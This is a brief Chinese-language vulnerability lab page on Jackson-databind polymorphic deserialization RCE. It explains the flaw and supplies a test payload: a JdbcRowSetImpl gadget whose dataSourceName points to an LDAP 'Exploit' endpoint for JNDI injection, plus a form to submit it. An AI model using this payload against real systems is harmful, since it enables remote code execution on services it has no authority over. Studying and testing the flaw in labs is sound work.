 Jackson
漏洞描述
Jackson-databind 支持 Polymorphic Deserialization 特性（默认情况下不开启），当 json 字符串转换的 Target class 中有 polymorph fields，即字段类型为接口、抽象类或 Object 类型时，
攻击者可以通过在 json 字符串中指定变量的具体类型 (子类或接口实现类)，来实现实例化指定的类，借助某些特殊的 class，如 TemplatesImpl，可以实现任意代码执行。
CVE-2020-xxxx:Jackson-databind RCE两则
漏洞测试
content: ["com.nqadmin.rowset.JdbcRowSetImpl",{"dataSourceName":"ldap://127.0.0.1:1389/Exploit","autoCommit":"true"}]
把内容改为jndi注入攻击生成的paylaod
立即提交 重置